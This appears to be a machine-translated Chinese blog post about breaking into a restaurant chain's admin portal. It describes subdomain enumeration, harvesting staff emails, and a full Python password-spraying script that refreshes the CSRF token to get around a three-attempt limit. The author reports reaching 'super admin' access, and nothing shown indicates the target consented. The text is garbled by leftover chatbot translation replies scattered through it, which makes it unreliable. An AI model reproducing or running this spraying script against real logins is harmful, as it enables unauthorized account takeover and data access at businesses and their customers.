开源情报(OSINT)、ChatGPT 以及密码喷洒攻击,以接管系统管理员帐户(例如寿司餐厅系统 —— 第1部分)

免责声明:本指南仅供教育目的。
开源情报(OSINT)指的是从各种来源收集、分析和利用公开可获得的信息来生成可操作的见解的过程。互联网上有许多免费的OSINT工具,每种适用于不同类型的数据收集。在本文中,OSINT专门用于从寿司餐厅系统(在这里称为RedactedSushi.co.id)收集子域和用户名信息。
Sure, here's the HTML structure with the translated text in simplified Chinese: ```html
这家餐馆一直能激起我的食欲。我相信它是一家大公司,在全国各大城市都有分店。最吸引人的是它的忠诚度计划,为顾客提供积分,可以用来抵扣价格。此外,它在Google Play商店上有超过100K次下载。
``` In simplified Chinese: ``` 这家餐馆一直能激起我的食欲。我相信它是一家大公司,在全国各大城市都有分店。最吸引人的是它的忠诚度计划,为顾客提供积分,可以用来抵扣价格。此外,它在Google Play商店上有超过100K次下载。 ```
开源情报开始…
- 子域名迭代
Amass (https://github.com/owasp-amass/amass) 和theHarvester (https://github.com/laramies/theHarvester) 是两个流行且广受欢迎的 OSINT 工具,用于从特定域名,例如 RedactedSushi.co.id,收集子域信息。
以下命令可能返回数十甚至数百个子域,其中一些可能是活动的,也可能是非活动的。当然,我们关注的是找到活动的子域。你获得的结果越多,就表示有更多活动系统,可能暗示了更多的漏洞。你可以手动检查每个子域以查看它是否仍然可访问,或者你可以使用脚本来自动化这个过程(让我们向ChatGPT求助:D)。
对于Amass:
累积枚举被动 -d 被删除的寿司点co.id
对于theHarvester:
Sure, here's how you could represent that command in HTML with the translated text: ```html
theHarvester -d RedactedSushi.co.id -b all -l 100
``` And in simplified Chinese: ```htmltheHarvester -d RedactedSushi.co.id -b all -l 100
``` If you need further assistance or another translation, feel free to ask!
Sure, here's how you could structure the HTML while translating the text to simplified Chinese: ```html
2. 检查子域名通过 http 或 https 是否存活。
``` In this HTML snippet: - `` tags are used to enclose the text for paragraph formatting. - The Chinese translation is inserted directly into the paragraph. This ensures the translated text appears correctly within the HTML structure.
将结果保存到一个文件中,比如 input_urls.txt,这个文件将会被 ChatGPT 脚本进一步处理。这里是由 ChatGPT 制作的一个 Python 脚本,用来执行以下任务:
- 从包含 URL 列表的文件中读取(由换行符分隔)。
- 发出对每个URL的HTTP和HTTPS请求。
- 将每个输入URL的结果保存到单独的输出HTML文件中。
import os
import requests
def read_urls_from_file(file_path):
"""Reads URLs from a file, one per line, and returns them as a list."""
with open(file_path, 'r', encoding='utf-8-sig') as file:
urls = [line.strip() for line in file if line.strip()]
return urls
def make_requests(url):
"""Performs HTTP and HTTPS GET requests for a given URL."""
results = []
for protocol in ['http://', 'https://']:
full_url = protocol + url
try:
response = requests.get(full_url, timeout=5)
results.append({
'protocol': protocol,
'url': full_url,
'status_code': response.status_code,
'content': response.text
})
except requests.exceptions.RequestException as e:
results.append({
'protocol': protocol,
'url': full_url,
'status_code': 'Error',
'content': str(e)
})
return results
def save_results_to_html(url, results):
"""Saves the results of the requests to a separate HTML file for each URL."""
safe_filename = url.replace('.', '_').replace('/', '_') + ".html"
output_dir = "output" # Directory to save output HTML files
os.makedirs(output_dir, exist_ok=True) # Create directory if it doesn't exist
output_file = os.path.join(output_dir, safe_filename)
with open(output_file, 'w', encoding='utf-8') as file:
file.write('<html><body>\n')
file.write(f"<h2>Results for URL: {url}</h2>\n")
for result in results:
file.write(f"<h3>Protocol: {result['protocol']}</h3>\n")
file.write(f"<p>Full URL: {result['url']}</p>\n")
file.write(f"<p>Status Code: {result['status_code']}</p>\n")
file.write('<pre>\n')
file.write(result['content'])
file.write('\n</pre>\n')
file.write('<hr>\n')
file.write('</body></html>')
print(f"Results saved to {output_file}")
def main():
input_file = 'input_urls.txt' # Path to your input file
urls = read_urls_from_file(input_file)
for url in urls:
results = make_requests(url)
save_results_to_html(url, results)
if __name__ == '__main__':
main()
Sure, here's how you would write "Usage Instructions:" in simplified Chinese within an HTML structure: ```html 使用说明: ``` In this HTML snippet: - `` is used to enclose the text for styling purposes, assuming you might want to apply CSS to it. - `使用说明:` is the translation of "Usage Instructions:" in simplified Chinese.
- 将脚本保存为main.py.
- Certainly! Here is the HTML structure with the translated text in simplified Chinese:
```html
如果你还没有安装requests库,请执行以下命令安装(pip install requests)。
``` In simplified Chinese: ```html如果你还没有安装requests库,请执行以下命令安装(pip install requests)。
``` This HTML structure preserves the formatting while displaying the translated text in simplified Chinese. - 用您的输入文件路径替换“input_urls.txt”。
- 运行脚本,每个URL的结果都将保存在输出文件夹中的唯一HTML文件中。
python3 main.py Python3 主程序.py
Certainly! Here's the translation of "Here is the result :" in simplified Chinese, keeping the HTML structure: ```html 这里是结果: ``` This HTML snippet retains the structure while presenting the translated text in simplified Chinese.

Certainly! Here's the HTML structure with the translated text in simplified Chinese: ```html
让我们专注于一个可能控制整个餐厅系统的子域:https://p0rt4l.RedactedSushi.co.id。看起来登录需要一个有效的电子邮件作为用户名和正确的密码。
``` In this HTML snippet: - `` is used for paragraph structure in HTML. - The Chinese text is placed inside the paragraph `
` tags, maintaining the structure of the original HTML.

3. OSINT - 一个正确的电子邮件地址是登录信息的一半。
Certainly! Here's the translated text in simplified Chinese, maintaining the HTML structure: ```html
现在,我们来做件简单的事情:假设正确的电子邮件地址可能是 blablabla@RedactedSushi.co.id,它有可能可以访问系统。让我们访问Phonebook.cz,检查与该域相关的电子邮件地址是否公开可用。
``` This HTML snippet preserves the structure while providing the translated text in simplified Chinese.
Certainly! Here's the translated text in simplified Chinese, keeping the HTML structure: ```html
嘭,这里是结果,公司里列出了数百封相关的电子邮件。让我们将这些电子邮件保存为 emails.txt 以便下一步处理。
``` This HTML snippet represents the translated text in simplified Chinese, maintaining the structure suitable for embedding into HTML content.

密码喷洒…
Certainly! Here's the HTML structure with the translated text in simplified Chinese: ```html
密码喷洒是一种暴力攻击类型,试图在多个账户上使用相同的密码 —— 在本例中即上面列出的电子邮件地址对应的密码。想象一下最简单的密码,比如‘000000’、‘111111’、‘123456’等。
``` In this HTML snippet: - `` denotes a paragraph tag in HTML. - The Chinese text inside `
` is the translated content. This will display the translated text while preserving the HTML structure.
据观察,登录功能受到 csrf_portal 参数的保护,一个 csrf_portal 代码最多允许 3 次尝试。
POST /user/login/do HTTP/2
Host: p0rt4l.RedactedSushi.co.id
Cookie: csrf_cookie_portal=xxx; PHPSESSID=yyy;
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded; charset=UTF-8 XMLHttpRequest
Content-Length: 107
Origin: https://p0rt4l.RedactedSushi.co.id
Referer: https://p0rt4l.RedactedSushi.co.id/user/login
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
csrf_portal=xxx&ticket_email=test%40redactedsushi.co.id&ticket_password=000000
为了绕过csrf_portal,让ChatGPT通过另一个脚本来模拟以下步骤:
- 请访问 https://p0rt4l.RedactedSushi.co.id/user/login 以获取包含在HTML响应中的更新的CSRF令牌。
- 从指定的输入电子邮箱列表和静态密码执行请求登录
- Certainly! Here's the HTML structure with the translated text in simplified Chinese:
```html
Translated Text 将响应打印到分开的文件夹中(成功登录为success_login,无效登录为failed login)。在目录中,文件名将由作为文件名的电子邮件标识。
``` In simplified Chinese: ```html翻译文本 将响应打印到分开的文件夹中(成功登录为success_login,无效登录为failed login)。在目录中,文件名将由作为文件名的电子邮件标识。
``` This structure preserves the original English content while providing the translated text in simplified Chinese within the paragraph (``) element.
import os
import requests
# Function to read ticket_email values from a file
def read_ticket_emails(file_path):
with open(file_path, 'r') as file:
emails = [line.strip() for line in file if line.strip()]
return emails
# Function to save the response content to an HTML file in the appropriate folder
def save_response_to_file(email, response_text, success):
# Determine the output folder based on the success status
output_dir = "success login" if success else "output"
os.makedirs(output_dir, exist_ok=True)
# Sanitize the email address to be a valid filename
safe_email = email.replace('@', '_').replace('.', '_')
output_file = os.path.join(output_dir, f"{safe_email}.html")
with open(output_file, 'w', encoding='utf-8') as file:
file.write(response_text)
status = "successful" if success else "failed"
print(f"Saved {status} login response for {email} to {output_file}")
# Function to perform the specific RedactedSushi login request sequence for each email
def perform_RedactedSushi_login(ticket_emails):
login_url = "https://portal.RedactedSushi.co.id/user/login"
post_url = "https://portal.RedactedSushi.co.id/user/login/do"
for email in ticket_emails:
print(f"Attempting login for: {email}")
# Step 1: Perform GET request to retrieve CSRF token and session ID
session = requests.Session()
response = session.get(login_url)
if response.status_code != 200:
print(f"Failed to retrieve login page for {email}.")
continue
# Extract CSRF token and PHPSESSID from cookies
csrf_token = session.cookies.get('csrf_cookie_portal')
phpsessid = session.cookies.get('PHPSESSID')
if not csrf_token or not phpsessid:
print("Failed to retrieve CSRF token or PHPSESSID.")
continue
print(f"CSRF Token: {csrf_token}, PHPSESSID: {phpsessid}")
# Step 2: Perform POST request with login credentials
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0",
"Accept": "application/json, text/javascript, */*; q=0.01",
"Accept-Language": "en-US,en;q=0.5",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8 "X-Requested-With": "XMLHttpRequest",
"Origin": "https://portal.RedactedSushi.co.id",
"Referer": "https://portal.RedactedSushi.co.id/user/login",
"Sec-Fetch-Site": "same-origin",
}
data = {
"csrf_portal": csrf_token,
"ticket_email": email,
"ticket_password": "000000", # YOUR PASSWORD SPRAYING GOES HERE
}
cookies = {
"csrf_cookie_portal": csrf_token,
"PHPSESSID": phpsessid,
"last_url": "https%3A%2F%2Fportal.RedactedSushi.co.id%2Fuser%2Flogin"
}
# Perform the POST request
login_response = session.post(post_url, headers=headers, data=data, cookies=cookies)
if login_response.status_code == 200:
print(f"Login request completed for {email}.")
# Check if the response text contains '"success":true'
success = '"success":true' in login_response.text
# Save the response to an HTML file in the appropriate folder
save_response_to_file(email, login_response.text, success)
else:
print(f"Login request failed for {email} with status code: {login_response.status_code}")
if __name__ == "__main__":
# Read ticket emails from a file
email_file_path = "emails.txt" # Replace with your file path
# Load email addresses from the input file
ticket_emails = read_ticket_emails(email_file_path)
# Perform RedactedSushi login sequence for each email
perform_RedactedSushi_login(ticket_emails)
这里是结果

让我们尝试手动访问登录页面,用密码和有效的电子邮件进行尝试。砰!它将我们重定向到具有“超级管理员”特权的管理门户。一切都在这里。


教训和预防措施
密码喷洒攻击针对使用弱密码的账户。为了防止这种情况发生,请确保用户输入强密码组合并启用多因素身份验证。
支持和关注
如果您发现这篇文章有意义,请留下掌声,并在评论中分享您的反馈。








{kind=link}